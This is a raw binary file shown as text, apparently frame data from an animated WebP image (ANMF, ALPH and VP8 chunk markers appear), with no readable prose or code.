�+��W ]�VF��{�x0�����\�Z����QWZ� bﱂ��m���L�K`o������ u�>	z@��h��a}O���\�c����/��Z.��=�;��>Q���\��+G5^�k��G[�Ņ��4撈��`�z^t_c���=��74�o~�%c�,6O˛�װ�����{��ǟ�mu�
4I.�D�VX3��
�Y��?*�M׵/�󕌒z�:^�����Ru5�7bSS􊷤�i���ɜ�� ��8_����h�,�|P��dc��Y�8: �
�C��H�������Fw�yKD��;�up�?���1]^��$MW���'?�uF�8Ն�\6����{ׂq��O�w�-���rA8'N�HwP1Q�«�Y=�,I%��*�mzݲx�mKU�����z���-U�rS�u��21���)k�tA�WR\�V�Z�B�'�)����qk	��k�aI����`��"��p�]�]��ue$ήtS���P஛=���^�����Ǟ�cW�U��)z(�`C$���B���`21����3��f�Z��>|>ͦ��ᔗ��z?���5xB�(֝�bf�^.b��i_�,���/�'�#�5��D��p�fzӱ�K�ۏU�ސ�=�,Q�V�	y~@'/��\�F���ЫN�/F�Ϙu![ukJ�Y�sp��Q���o��|\<H{����O���+.���p���JE� ml�,q<,bN͞p1]�r�+��S/�.���m�"��QpjQnqk27������@��ˤ(�{%�3��Tuq���/��<F/y��O"VMM��蔗��9W� ����4~�,�{�KB� [ir�)�O㴰�N����CӢ�F��W,��mL,x	���km�@�{�5H�^J�ŝ�ţ���'����?A��F�̳��/W�Rn�В��3�c-M�0� 
S-@��L�F��u!�9|0�y���K����>c�2t
޾Hށ��
�DM~o|�3)9���CY�r�nC�.�ɚ��;��I�0_�&s��9�nZ��suEӌ'�W��e��#S\�W���
�J���W��m��c]��E1��-�w�����z�1X}�N&fSѽ��j���4*�_��ѓ�D�x�`�����F�}���[Ȑ4��&BX=���^�(�` >�0���cIa%�8ă��_|��/�:<����� FO����d�]�}�� ��a�z�q�m��L�D�HG�1:Z`k�<�KM�D4Ֆ��_j��<+�YwP';E���z�)-p��F�\}�D?hCb�%�l-�k=�a�RkY,$�J;�q���7v�ݤM��?��a�^��޾'o�(k�rP�f���jJ�CS��_a����f�Y� �����*M��t�.M�Վ+٦�QJ0�A�����5�$�ȅ˰�Df�.-m�l>�_c�gJξ��	M;���\ooinIwӛ>������f �Wۉ��֎�?r���/@���DS�/�n��H���p+�a�PԎ.�GyTSX��d6��s�.�TU(\��/-�� ��*�̘Һ����&��FE�ׅU���O�ёwn��<�Òתk���@`��]�X���F���B���5?�2"�q��P�r;-_�m���NU'@��t�=�h`��#�.Z9;�+��%�Q���'�Z�S�"LuH&�xT��|�u�o���v�fh_T�>P"��Vh�J��+��YI��_��s;b�8����L��k�ZU��e��HaȔА5���H雐|5�hQ�'�e� b��=�G���K�}
*~W;s5P�����*e� O|w��g���<��qW�}#��!j�D�v)�X���'�R�Of�yb,��Z��sfή�1�B.�y���6=S>������0oSB�[�5���j�١K\�sw2+���9���l������,C:���8`�n�����X���Ux�ƫ��}%>����뽤<�g������m��=�ֱ@	\�]T._��x���]վ��%��J�Q�)'�8?���g�(�|�F��d�OE�T�8��Y��Y�`��������t�0g����d�eI���E4��?�iX�\�8���N0׿H�=�R�UJ_��G�o5�p�81�����IN���� �=�CԄ��v�䔁Y��	�+L�Bj�jb]o/��,����E������$�2��n��u-��#�t��Y5�:n�ވ����Cp\���,�D���^�h�hk�U��8D���-���FY���DM��
�T��]]�U�QC�T.���}`eh�"������{�w�.$�����|ߋ�AO�b�jV���P�2��x�0%u�<-��_�V�	@�뀙r9;I�9��@k�^$��ث�k��V7CC��ɥ�@���͈ȼ��O�ܛ���q4��/�៌1 +��s�j��� KbJ��-�� �4�|WаAI[��ل2B�-�j5D�n�Q	�n�)�r-�+��,S�L�.=����i�9\0���+�!?!H�����GΊ���釐��|&�'�<h�\MU�Q�;�W-\vf����b�כ�?~��
�S����j��r�{0����)�Ť8��.�|Ȋ�R���-�٨���/'�#΂b" ��nD�����(��e� "!��+��"΁q&�Ȍe�3]��� ���D�V�$�LPB�6��/v����XG���7����/[$�0!���L�B��,��Q�x"�g�B���<`Z^��off���-�'zm|r��˦������yv� NVA��O��i�*�O���'��l3ԏ+��9L�i���ѻD��c.����Bmw��#�yǻ��>�̶J	��JĻ db-%A���;��}�4�E���Y:l4`r�s"��Qֈ#��d�4@�έP���5ڝ�^g���U����7�N1������ѹ>�v�Tf�߃�,��`c�̔��Q``�AhA���V���P� ����Vϳ�JU"�NB�S#��)H��vО%������x�LU�k��-g&����@[��؂͜ R$�4F�
��1��6ݳ����҄�У��i�|2�<���E���B6���(A�v�Ÿ*�a�~o�����$�d�ڶe�[Sŭ�s`�b��ퟓT��V��(3�I��e�""�K}��9w)e|i��쏚+�`�5~N�G*y��maޚ��{����UC{��V�œ>��h��3H7�� 
�`����l�-7����u(��z06.��>@���xr�B8<�n�=י���m�ҫ�V5N�bgw�"N�E�8F��!N���Hz�_���+_�m��FG�P 
&���h.vNx��L}��y<�b�'Q�Rۍ�g�T�}G5�[��������G�7�<8�%�g�0�m�wj�~_H���R0�y-�>#�B�_GO�=R�R-����-�'}����5���z�ĺ�{���j���X�b˞DUE��Sq�����֒-v>bɵ�p.bi�HK���CZ�'��v�g-"��Ȕ߈��8O��Oz�(��)�'�Ԧ�[�=�v3��Z�4c�u��zH"�И�v<��CO� �.��%O���b��g&)��8h{>�n:K^�谿�{Ѣ���M«PxԸOȨ)51���IJ��#�<H��)�vxy=bYW�Dn�y��_�
���E}G�=�i�<�YnpJ�f7�@��#���h�`~�-���H���z�o��u7��w9��9~�F�{��n���j Z��	���6��x�q�ӈ2�U&pE.�x;7�����L?�� ��&���w��F�� dQ��~��j��7'�)$�u����&u��;�z��+��Rm�� �Hl*)�V�愵�Sr��Ğ�ޭ��`
C�^|%���# �ǝ�:�����|2~��/����	����G�[ͺz������D�9Ǉb�KLqH��4?�c���;��*��~b��A@�����7��]�A���=�c���L�?��լ5B�/��X2�J �5�ZVe�d��!�J�M�Q���Q������e�8�6�
wf�Kbm������m�[ʽ�`c�2�7�P���1(���F�1(̭ҖKU�	��D}�����p}�e��[,P u� �'@|pVqې3"��5��3�� o��xJ�(�'��~�8���%]���W�F��/��g�3&�6��=X��h�"��%�iNCq�[Na]�:��+�����we�!]D����WIC7�-h9��~�ȿ=�Vb��{���w�l��v\�e��GX����)ؘ5���c�4��;MäCK%���|�]�t��5�<@��{
稚�Jr�@�'���P�J ,=2�`�����>�	QS���؟&��3�b���W�g��od��+�pP�
�h�4��Ϛ ,���" w�� 񣻘t�������=�q�m�jT!�Κ�z*c�[ %D3*�T��*�ٴr���3K�9mx�����*��Z�4�7⧺�����{lAnP�ښB�=�'Z��bA�[�͇��|3��Bv۬������EP�`鷉�V6��k�A�RVA\��Ì~���x�ykUd��B��0u��i��Z,=�`>I�)L�݋��E�2�PJRJ�%�}�W���8ۚ�Yِi��#?�%
��+q M�v:���A��攂쾳n���rw�Y}ji�c�)�I��ts���n�~�e���?҂�L�o%��3R=��-=��𲕕��HLvʀ�w	�u���#��@�P�"�<6eŀ���iI�
�㳽i ���1�}����N���lb�;bF�%q�i<珒��h�c����d+W��Xո�H�H��2��餔��e<tR9i����,�N�g.aH�13��#
�Vw�۹9v?�=�����nI����l;�]E`����Ҩ�բ��ܨe�.DS�/��g��c�Z"��7KTX<�������T�W��8b��I9@�=�ޅ�g��g�5"J��3*�W_�i&m�#(�;���V&JW֕�D�F�Ù�,�뤺��.��t3-S5�\p5�txp6Y��$�"d�4���{o���t��-Iq_7@!%������ˡ��~9�Ǒ�u���ښ���b��g5�A��+�9(�F�2� �U��R r m^;ŭ��Ɩ�)s'���О�O�)�V��]�lP��St����.7Q�L?�� �%o;�<��x�"����19�¿� �o��1(#�m!�C龼�j�����j�e	8Z��Y��r��k��wW�ݠ�k��"��uɞ�&ƀ��̊$��p=?��:Pnh�e5�~+#��c>��5��6�ZrXD�Lu@��}��"����_�u<dH:�;�ӥ��;��%��ء2�Jq	Xk[�{�t�j���H�w\�h�jj��������NG�O�D��i��e<GO(��:����;F�K��0V�l��r_Ҙ��>��`n?���S�X�^E޳Z���p�}��tBM���Iv�"�s��	�p۶��R&�]'-Ul꒒�Ǹ�#se��~y$��g%B"�U��Ui��s=��|L `ݳrJ�qm����(�[M$:͍�����%�@,���U��S��#��H����7������U�(��vS�+stb9	�ʗj��SͶc����1��q�_%�6{�K��$�ю����v��}W�T+Z�J8 ���"@���
x���aiy?��!���SQ�~�<�}�P�Q|Z8~p��v|y1��_�2��s�V9dN��C�1�������^�6H�PEբx�$����c3�3����4s�qD�eO��#C��_��i��N��,�\(�N2�^ƨ����Կ�D?E��#c�Z;; �N��@(�Z��8
Ik�^�)[����%o3R�%]�!%�g�5��1ë.BU}�wn%3D�ۑ��Ҥ�a�V),�����D/�lbU2{+��1������wM�(9��d���`�r^�X�%��[$f$o]�������:u��� ���d�N�������xGV[ �犿ֵ��fG�	����h�I4n��ݳi-�HJ��5p�*5�����7�
By�6?\v�U�n�86(>�=��:�-7��0�ȏ����p���q'} i�q�����/����\�<`K�rA���u�����)��@�D=�2�@уԛ�y(m�xh�:�{I��@��4ADl"����H1fj؜*&�A�������u�{c��C����4rMO��Z�`�;'o19P�u�@?�W��X�݇^y͵M�C�zrCU	Z��QFJ�΅�#z@���U=r��E�����ݐ	��-ϖ�A�ib��j�N�.��$��J:n�y)9����7d�\�̃�Wz�u�9����0d�;��X�?�7���T��Z\����������G�l:���to����u�o���=M�l�zގ�	��Q���a_.T�p�-	�Jk�hs������u]��Ϭ�q���@����>sq�UK,�+A��bw�,�|��?�;˚>�ܣd���O�aNg3���o῎���O�:�8���o���a W�+D�zN'�W�)M���BqJ�yAH�	GZ��{_�O+�3��- ��!}�.�h?��E�T8v�g�@��t}�v�Ϩ�J���5ό)]�y�� { w���ۛr��\lYE�{�w�p��0�Nbk�dp���i��;E?\�7�A�v�&&!��Qs>-��v����_�;����F2�{�=V�0d��+�Ї!��;p-��E��,8�ݲ9�B}�{�;��"<v�)ҭ�?F��A�*�y��>���P.�i�*�DBj�u_�9�1�{�1� 	K��Gy�ǚyq8_����A� �ָ%LK��%����|3�Te�71���`y���`k����m�-����Z�!_pbU�0c��Mu�go�K�����b�LN��.�����^(�o�`|i8���@/@h�UoG��զڇ�j[gi��?��/~�|�D����f@
x��K�J��I���*߽�
���4$�e�����Bǐ��Iv����񱑲�&�� ya�0��l#�n��8�o�FZVE����&.���
�3jj��6�f0�5ʋQ ������/G#�m������>@`i����
c e���^�E<�%���|<������B��w��+�1����#ڻ����XB�F�Uv������#���,`ɡ��Dm�GA����4��@>;0��^�?��7�W�P�o��]�����,�alm��̦�n��y���h%b�97�sl�����?u�gwO~�#�)F��j���Z;^����4-w���/�./Z�,73�[��դ�:��W�/x܌�)Lz!$�˚NY]���Y��^r��6�t��D���}Az���r��b����U"G�szJ��oaX'��q�˴���zH|Bo�T���c}�O�/,��rVM��&Q�b*E���T+׽�z�m��4��O�u����<IˀX�r Usϒ�tӓ�0������c��2�m�h�&/Vɍݯ $���MЪ�r���'��O�����t�,=���
�0�6���`�q�@J�3�������	���Sc'�j��8J�E'��y���ً�����JBd�GMn��3�s�Dʸ���P�/F�_��J�7`�;�=��y�C��F:����VH"mt$y�t0,����mQR�ړ_C]��)<�E]�ŷ	�TAP觛��K+�3} ���k]rm��h�e�;.��!��#&uc�l����N��f�f��X��:�c�����(�z�O���jO��b? �|3���ت���G̣IY�vS��"} p&d_����:� aw´�)8���m�KO�0�l
Q�   ��z3�1��ϕ����8�ī�/�-.�gq��P���4M^@'�s���� Ze[&�4\��c��C ���j��K{6k��;�@���Z`o#1�hP���;�8�Ko��(�"��S���Jnv�.c�E���-f_��/�E��4g����Q�?`sx���}O���Ǜ�;��k����L
n���I+^p���$�Bq�XAS݇�!��E��W�DQs��=�E�ԟk6I��u�g�i�A� �jaJjw���HQ;kW�,�,���ʚR iו�(p�P,�l�9��Ԃen�'<O-�B�Mqyڷ�X�>I�0
)ej����P�R�\��L�9�Ȇ�ήLBo���췈O:��{��L]����ɼ�CUN�nK'x��X�B�\9�
,�Wu�6D�ɸ�V�Jl�&�zt�@R�g���R�fy��T�b���}[���Na���gK8,��Sm��_{�:��
,�u��_�{'�%��tב�P��]K'�j4墥�����F�Sg|U'$�s��l*��̨��b���Ѝn[ ~d..�X�#��	�ҫW���_ ��t?��h�衴vO ht���%�����ط��=R��3I��3�5�:Ԕ�/� �/��)��Б��g�d�@��Ӌ��~�	��+���a��ń�0���C�?8�<={����'\ki���h�5��#r3��߉�Y��{v���#��D��hI ��l����&�q��yK�.Sp�S��cʼ�.�α �P�r��G�\��W_Ƨ3���2�r^���9rT���d٘:�g@iF�#�A�:[B�7'��j�m&0��e	I)�B���?犿�~��<�7L|8��`U��,��Ё^twv͕뫣����oI�R�8�s0��
ЖJ�����Q���yt\�����DG�V<F�S��}y')�A;����'��;ށƛ��Iʼ+zx�����7d��$   ANMFz(         �  d   ALPHk   0��a#I���'�!�?����QD�'@�L~	��K��k` �$eX��'���g��}�L(���ۏ�3��Ð2��"Y.v`+ b�i���\F1f��5x�lw VP8 �'  �� �*�� >�@�Jo�� �V�y;���y��r��!�������3���|zy`
/8����k��/�p-J�o������N 	?{��o=��^6���"?�k�����~P\�kq�Su�d�nl����zCM���۔�"�_�{�7"P�p�빽Aա��7<�XK�����b����Y36�hy�}q��k�gU��a���s�YO�,�y�"�)������F������!�)�{5�{oi�JY�gB�Eg��&C����d����Q�t�G�E����'�^��/���/�oۣO�����𱓄�h�e:���p�7�'5?���]jR�^Ӳ�'�䘫!����0��ęU�p���}"�g�iÛ�0�{)I��������v.{$����H>��T�����|Jn�����dvi.t܏ג?e=!���J�$Mu�>�"�֒0�d��[6\����i�dq"n�OSq�*���d�ny|<a�{�r$��؇B Y�JS#P�c3hS�t����*��8Ǹ �� KP�Q�d<�o�o�'/�'�[�]�sWY$���N-D�񈕅v:��5O2,�tk�35��!�5Z'���#��:��پ��.8X#��M_E��2lo�^�On;`p�$�d�VQ�Z��6c�'
�)��F��WVA0*ݶ����ۘ�gP�Jb��p��fUY�htߗ�3��j��*b|~\�wxJm&#@��v���i�d�{v�Y�F�nf1kQu��	H����8�1��6�������|��w`*������p�@i^����E�LU3R)NKk�zZ�u�?�O�vÙ��ﴄ�=�dj�o��r����� ���`��(�de�d�߫տ'�LW����^�a*��A������i
����Zk�T����d^�L�3�(|/"��da���G��Q�Be��� ]%�)�|y	0��b!�
�z��Zxշ^4�jL!��ϩT���=��o�5���C���K~;�d�nEq���5�أ~]�b�J�������ߗ+v��\�u;(��'�hK�&,�����S��:w���f��g3G��.t�V��
��N׵j
��.i�����n���1�O��$=~�f�v�B�q�f�_m�O��8��/<�5g�EQ>����)Q���=j�&��mD�U5��B͇���?q��_�3��wmsA�uN���@s,���,~^6b��@���J2`�SKh��W�zF�Q�9���Y㴂��ۏ-�7��8�re��G���\�ِ[b�
�O wc�M:c�	�A�����_@8#ԽT��΃�ua`;�V�"ћ��Q.s��&u��BQ�hȽ9_-��j�f ���8�6�2S�r2Ы��<:�������"Hf��r���-�Hnb��\o��|V�C&����FQ�Y����d�)tǦ�O�9��:��Q��5w�/$F�G�u�\�,ԥ��i�m�h��ݏ~�>e	;p���Xd �cO��-7����E��?R�l�_l�%1�Z�S4	r�?� b�[��'$:?�+i}zz���Q�*kX�.[g��	1S2Ӭ�t�K�/1ݹ�U�r��N?d��U�ソ8JLH�h��]�HS��P�H�޳lDG���$ +�Q�������N�z1$���������(.���.��q�9���*+����Be��~��V�I�Ƣc��6�����\�cu��.������qʱ�z�,d�K��a49���%;�'mkD��گ�l��Q8�cx��k*���-��tf+�A�CGI�FK�������抽"ydARK�C�e[/1ȴ���J�,��:���d��C���� ~;���w���H����Z�w�x�";5�@����o4S��>ú=.q�J'E<�х��w��|�#8�]��p!���T�
Xǈ�F�� ��Wҟ���h�]OR�I
).��T����5�w����&O�(�9!��͐���~A^'z�͑�>f�,Y��ka��b,v��Pzu�cZ��]t���u�B��~�w��̮u�!�f,HN�&���.�L��QSڀm� �U��Qo�3M����,���{�ˇ��W	��q�,��U:�Ȩ?l��q�=�BLԝ��U�Lq�N�_�����N��U��|�������~@�%"��({>4=�w����Vl�D���6�t�iF"~�bR#a������+]T:Q ō)�!i֦;`�M-0�F����vA Q8��:ś]�co����[E50��_��9,d���N��U��A̯�)7ϒ��Is2Z|���������T��oC+V�m�1L��k�s����eD��kXˉ{��ؿϘy���n�KUTՔ��G�J������Rv�=֗T($g��,<�r!qb/�۱�_
9K�tRGjrzH±���zaZ��Ƨ��z��mΥқ�^�ɿx�v8O����!�me�@�l�V�h��A���;80czFG�e�3˱�4�A=��N!�5Ad�ӭ%O®�@œ��`1&9G���4��=S�/�i%NI���O�mKf4�4d?jE���&֩u�f���3Y�%׊9�li3l��� ��u-L̾w�����շ����z����� m�pE~�<�+�t��\���$�e�=C��p\���8*#�mM̏fk Xg!	JV��ܚi\��c�֡��γ�;ˢYfy]��wm��.L�h7�ek&�Aq&y��X�δ+�x�-��j��K�;n�W��!�A�[��Q�r4�q`o�.,�W)R�WR}��T"�XU����/���r�<~�:+a[.<��(xZmPJ��N���R�aԭ(��O�E��y��`O�KP���3�8U�d�6a��dc���%~)]����P�(h!��l�G�\��{M
C|ϩ���l��*�JH#<j^��=Tc
X:xp���?�= ,�b���I����G��;�b*+M��d�]����+qi����C�՘H$�{����N(Y�-�B�Q�r��*<�A�;�J�(/U�A�\r�}��.����ToY_���d\�Z�7��W3������fFLO�S��脙�^�;�I?q5E-d�A�޲�ϴ����e.d��#t�� � ���w�p겶�����p�V]��)�kc�VV�*��P�}Qʻ�%o` �t��T���- ���(�5H�n�35t�zo��b�1a��5vB)�ڟaq~�:��M;e`�'goT�.�6�(�/�sѼuч+v�����-�uQC�*��FB}A�#�իJ)΀� g�l:7��p�|c��x�'r�� �|�U�����H�J��X<JQ��$��P��Ӧ���{9,�[_i��<E\6|sؗ;VA���jw�P��e�i�zZz7N?*f�o�L=3#LŃkX����������%00ȭ2Y��}͈^�V+�!nz_]�B���m~u��O�Q��������#C��a���&8���5���l�����/qX�jY���cV�0U5@�۰��	bC]�C���N~��m�3Q��A���&$4�ͽ}p�W"����)%hi�g��1T��]d��s*j����N4vJl��lA�X�5Χ�v�ظ�ڡ�"��0�U��av���z�/j��(X4g�8N�����g��g�(�(����)/?U `�X?���<ݵ��QIu���I&�8S��.A�-����C�@[ �;���H��z�q�h$�)L	Ju�|.�����lm�`�X���P��	!d�਌����
;%(:�*�pbOܩA��t2Tx��Z�Eկx�ZbR���=vo)c{�g7���-�-z��/�Ɗx�x�T���+��ا#�#�E�{�J�d<�D���!�p2����B��l-�{�뉅�/<�M���T�Z�;v���X��3l��E��8���;�xl����9I���Dd�D�h7�D3�Gg9 �cPK�5��J���&k�B� 8X9[���+Jn6��0k�u�����V��!�l�C0��۹Ρ�F�-��g�g��٣>����j-{k�Ѱ�'��86`���GjQ������d��`��t�ZQW�V-lS�R�v"џ������~YO$(X-���1�����bfBtk:Qg$�}JW���}Wy��d0��\Q��.C�KU�R�e�)ЧPX��ca���o�����䄌	$�s�	��e�������S�!8���V�e�b��i�J*s5�+�ax{��]�z{����[�9���)	]�h����7�qK����#+�����i_(��5��t�)i�X����@L�N1e|��1'pT���pVmG�/E���U�$DB�V��U`��wnL�|+���u�NeC:i��n�ؤ��(1]!|�NCd,l�P­kLӛKq���~۪RUb���L�Syȗ{�5����PU�{R�s�z�t�I�S3��EƠ1'��ip#���@3����zQ��~gߏ:�.<�S�x�fn|��,�OG}d�:~@ �{6�o�J�٨�P:�9 q)�G,F�u16��<F�\3��s�����+��v�j�go�\,��8#9���TAs,����k�E��ڡ|���Zf����Vq�S��mc+)6+�[��N�[j����}:�-��(�a.�]�����93S<��?U��26��z����I=C��$���'�?#G�� =o�V��2�(�z�r����+��_��XR��ޙ-uǪ쿾+��g�b�.��^�1z��2�J��� 8��&eiXE�\��>��ǆ��8�4.����b�R~��,��9���p���c�$���/�df*F����|����JG�N.;/�#:��|�=�e��U�VO�lX��If��V/���,L!S�M-�;U��܄"5��YV1�,��	HO�����@���l�m9@��FԚX8���p���V�y]�� ��(���y���\x�b�LeJ�>�w��@	����5-�3�vt�7A�:�8I������}�0���ۤ�>m�1$^GrM�~�P-M�L�˓���E��C�rV���qJ^��5��I-��8��"�F��Z�}���:��]�Ed�I��~ؚ�ZqA��s 8P�������	L�U�Bu?����R�2�l0���u����6�%���-�z0EL�I���è�=2ޒ�g��͏��pP�{��,�Y'��������j:va����/݆\݁���:�Xu�Uf΢F��ί�M ���� ~6�����%e��![����̴�����6�]j7;{��{�F.�p0��̽6S���oF��~��Ŧj��i�����)ڲ��Oίw2�,}���)q�=Y",�4��3h�4"g�f]��B��d������;��3�Ew��Ƒs����>d��xJ�<�(���_�_�Kz��e�BA��4�xvEhLxVx���Y&K�6�^)������0L��'��8́�6�P���������4�{��=p�x=	�,��ᙹ�Vf��)� T���}�Nva�̾0V�������Y�q`�����ׯ~q�ɋ)�ۮp��~1oI��� S�<�8��=�2�V���3R}���^W�v|Z��W�unT�Me�i9����֢I�u $����A��H���U���}�e���.���~�)�[\-�[g�m����>A7��S7��3l��J��@@J���#-%��h�Ms�l/|5	��Y-�#JQ��%k�IY�V�/O��V\�̺!�+m��]���N5�F�"?��P9@�9�%Gvc2>@��fמ嵘��~g��C`�8{�WʔזKf��,'X�M�#�%_��8ٚ��[��6�S�K��}�����L7�v�^�+�9[��+��Z���W~Tdw���):�צ_�E?��yވ��ԨC��s;XaOb,
e3��ՎL���B������J,"q�,��_�W�M���\���˾ȥ���Bv��z�y.¸��jS����2b�4�����>�W�n�QHJ�?1������wV���+<|�@�6&��?�Z߅�i�nC�sD��hW��c�G��5q��V���)}`�l?(62W�®�XM�	�LSqZQ���.|�$��<��G������95�sd�;�;�9�Qf��&��s=�pg�l��s���q�_��/�����l*8���Ӳ<�[�<���Y�&�H1`�x�K�_� �&չ���@��ZZ���}#�������J#=�y�h�tY�#C�
-`�ā�Kޒe�A�mN~$�]o�p�0����+LXP�+�21�*�=���g��}w}^/S�L.��Ξ�@��O}�XK�ތ6	2�%T�0u5AӸ�:����A����!�(Z�x)�B�n��������9�0���F�2�u8��O�~�.X��Q�-���*���<�1�;�(Ov/+B�6��,��/�*�h��=��H��6UI@�0!u�i�aQF7"�O#�:d�1̟�T�������߀���U�,I��%���&��~���]��Z8h�% �'C��:(�6�K�̱l��.ɕ&߇D��۲�E?/���Q�;[Ҵ�@\��������|/s\��S[�%)����!m��of^���*@KN�4�FiO�JY3Zm��*;`s�`�b�����[������� �M!6"�K�,�����+=��q*� i:��_Y�[F��xU����� 3J7�ZvjE�`J�`u<�˧?��0J���:a��o�O@��VH�!g�������dF�_�;_lNc�8�.�Æ�{�n�u�?��&���n�2��;��W�%U�@�5JO�|�`A����ՁM���Q4b�9�Q� ]�1Wh2��U����������|g�i�ʢ��	o�L���qqETC�讥��������3��|�"A����l��YZ橹�c�� !+�ރn1�g\��I�E���1ӷg1Jm��4�{���uhQ����}me�	e���=;X�,>7�8ܔ��e�d�vX̘9�@X/Y ߕ=�\����</n�_�G޵�]n�2�0�s���Wr��t�S[N-��R����Xvj��yc�S���_=�K�ٜ�~3r__Td�*��Ct:�6��3��dg
ۏ��]dm�j�?�(��?����02,��ؗ�w�+�"ȇ�����B�N�d�	I:�f:
�@?�2�=��!����C��h=�'\��z�Y���k�c��� ̆*��?�k%�QƎUx��d8I?�C�#�RS�[��#r�����_�1eA&���E*�$�K�t�ԅ�B�z΃9h�K�l��T˔,G؅�t	k�������A�M?�[����U
ߑ��!G����d�u+١HRn:�j�Q��G���=�F���,fq9�� ��":��h�IW�0
�}�&xO�.^н�)Y�����gY�-�1�g3픆���
C~����l�d��o�.�1�p�ƴs �"��)?v�%3�wey+]�V�V�r�ª����M���W~^4U�����X���p�x�o���M�­�)��L�������]u�#.�0��v����=C?T��`���.� a-�C?���AM��`�zu�����M����s.㰖���L���{�k��Q����.�*j���FД\hҮ�K�2��^��l3Q��-�p�A��t�
t@�ռo_BI�5ܹ�H�f��I�}��$	(��(}��G%�t�>�H9W� ���8�k�l�F�;g��Mrs�I?�������_���h2�ɦ�#qb&�h����>�b�!�hIƥl������ k&`�Ӿ���P>�G�}�h��`�K��_kڡm�k5���;G��3?Ot5Β�����wk`�L	�p(YJ��j������@�_2�����}��M�\����
��-w:R�pg/��-�Y��� ��w(X�(!�Ȁ�)��,<�J�l^��CX��G��whBcx�ڻ��8G�m/%�춽�MT�e�.�j� 2));�#N������M68�p���J]�0m�ǅ��Ay�#^�ss�:ͨ�r��7��F�6�h��j��T%����"Eř�y��;kV3�*���@6nh�{G�}
 ��#~!��OLjЊ=��;����B����6��_�W���w8cUL��7_6a�*��ǐ X�C�H�[^l�L:���[Q����� &��%V�_�����k�����\Z���6\E�܊�I ���ލ�a�*)p����_��h�$k���I�QC.f����+����8g��������c����!��g��	s�ǚ��������A��R@��Cp�gIx� ����G��(����i��?H�2-F�ഹZedc�~�'��2��H���?<�K��S~�t�6k�E�n$ ����N�7�.�A��T~]����n�xAb��DA��adr���Գ�Q�[.���
��TzE���;��pj��<� �叺�zO���!"V�<�Ȫf�`����0�G
��xŀ4N��AU6��f�R��%���uλ-�z�kR���Gm�`+��Hc�`%����b��~�
�8���"���0�>���"{�։��'��$�bq�@��odJ��@J؀. ��T V��h���Q̮7yt�i��Wzf^P����[�1L�%7H������e�\��C���%�?� ���!;���TA#���;.����T/y\�9:T�92K9G�V+6�e^�+��������0�6ɷx����'�E�J�c��W��s�-��W�%2�CF�m�6;�?��d��49P��?�I����1�-���2r~!���qB��l�x]:ۛ��=�23���	��^��E��+G2,��N���o�5���q���D�Cr3ͯn�N6�5��������T�J�lp��4����oݐ��Q��*�7?�oF㮖+d����|T��Y<sZα�n��b����^S�5�9�|a�*m�o�4z�i�Ҷgbo`r4+���2Dw޽�� � ��\y�  	X䎸�iD�e��վ*_V;��H2t���8d�s�j[ 7�>��FE��!X�&���︢� �N�������5\���󋔖�#y[=M���=fu������]u�W�0Sh̰�{� K	DNR>��@n�����YD`M�tz���8��븢��(�ur���O�����W��P�S[�m�h*�p*w�P��V ������y��fW���'��pE�H��!�~7�,CÂ��U����2�[�ޱ� g���<��&ֵ�m5W�٧Y
�����E����V������7�C��˭&zaD�-ݣȍ�W4c�����(�����"��$-����Vhͧ�@|+�k,��l�X��O"2���B7���N��+������cC����݇̏�ܴ龿_��k�{�����*�&pre��>LnS?����8�0ճ ���9m;𯆏���F����,}g`t���ݳSƚY��Ly-�EF�?�� ե�{�!��������j�x�BaHX ��e=m/.��A�јi���A"����=�
0m�h
_���X�#�?@HC$�y�R՝�� l����:���(69�W�A�����e$�M`�x�:���~N�֒��\|c�qG�d����H�#g���]�����e�� �AqK-H$�ְ��+�X{�NE9�Գ�8�����1&-����_��N�	�"��ӏR��W}|B,���{�
q!� L��S�:�0y����R��B��&�q��tcR!&f_O@�E.,�������(��7P��+�ܝ5�s\��zObe�
��&yկ(�~%�l���p���Y�f|��Cx���+��"����e�n�E�x߆�'�ߴZW���J~����c2�K����<�^���6��yY�0
p�';��*���YQm�R�����ϗ_�į���q�?�;���� ���+m��̿u/���u#��Q��>nu�#��c�:VkJ���������G"�   ANMF�(         �  d   ALPHg   0��aI�R�'{!�03�ͣ��O�Äa����C%�v�%�)3��Y�E�p#��Fv�����W"�p\�!V :�9��
��9a���	Y��o��� VP8  (  T� �*�� >�@�J_Ā �V���o<���[6C�mE���{�yY[��G�Zm�/ܿJ�!o9�����:�p��{�{�ă)?m⾨\��,����%�56�Z�=��� /��Z��y/�bKo�d � ���l����k��!Τ�%g�}8c�xw5Ϊ������9����m�?��.O�t	�W�ص].�65Y{���Es�@	9���Fuc�E�ܟ��T
B�l��dg!❽�DQWOf������M
�(u��Y�Sv8�^���d���nM�+)7^��u7�%F�lj��A�{G���oUs}�#s=~s���?�]�ı^#��į�g��hxH������Bx���#ƼB>�|~A܍qI�Sed�24�]{X�Ʉij�bo�k�ʄ�����쯸ミ����Fp��z���g�����3�(��a<Q���[\��+$l��'��Ϣ���d�&
)ɮP?��0Ѧ�zjN�&h�a^���SF��)�����P���|* ٬�î���vs�͆����5Q3c�<;�vpy�x�̓�AOpI��-3!�w�y��=�׈=��!/ ��7�����k���^(R���2,!T��R{��<p�6]��UН~0�2��S�E��a��{�ץ�D ��]��,��s3Z�T����q��_��N(I��;�\��}c�l�]��� 00u�n�0���0�q�k�M�4�{�c%|'D�a���b�t������ȼ���,�3;����?�����
����7�9~�O�wWF�������3�<�Kez[r�A�g�ܰ(I﬜Hx4��-ʨ6;��E��{#jO�H�h��s��*q�F�}?�i4�"l�cP�7�=��|}�o�&P �I֕���L�^�f���A.b�t���d��O�f����F��)0Wޑ@�?�s��\��~�d�J�V�x��O��۾&=SnI��EJq3��9d"�V�o���N	�L�������RTTUbO%jեL�3V�_"[�����Bt���N���`A>����eH�X��`s��$~��h�@�񈺝=����C�*�A���%C)���["K_�iQ�"3���������NЦs�1wJ�)�׋�KI�] �#��z��N��͜G-ÑYv������*�7H�%��V��5�Vn��9��$
O�;�6	�h�s��j�AzX�1� �`wQh���mcS�&��o	V�H�-�����Vّ��O/�Aˈ�Wy�g�����������B��]Ь������*(��2
���~���_���E�K�Ժ�M�)�4�!��რI"!@dE ���ن0�v/�"��	���-�b>��|7@��D���� ʡ=��(7��|�ĝU��ɅW�>AG�+���T���L�$^O��ۿnO�⥚^=K�u�2�8̆��g
